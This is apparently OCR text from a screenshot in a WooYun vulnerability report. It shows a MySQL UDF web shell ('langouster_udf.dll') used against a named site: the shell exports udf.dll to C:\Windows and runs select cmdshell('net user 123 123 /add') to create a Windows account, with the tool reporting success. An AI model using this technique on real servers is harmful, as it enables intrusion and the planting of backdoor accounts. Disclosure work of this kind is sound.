 http://my.5uweb.com/tt.php?action=SQL
加速
eSite
邮件
WooYun.org | 提交漏洞
企业建站 自助建站 智能建站 智能网店 ...
langouster_udf.dll 专用网马
58.64.193.68
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:\Windows\udf.dll
导出到此目录
SQL命令:
select cmdshell('net user 123 123 /add');
执行
回显结果:
执行成功
-----------------------------------
©Langouster help feedback
完成
切换浏览模式
www.wooyun.org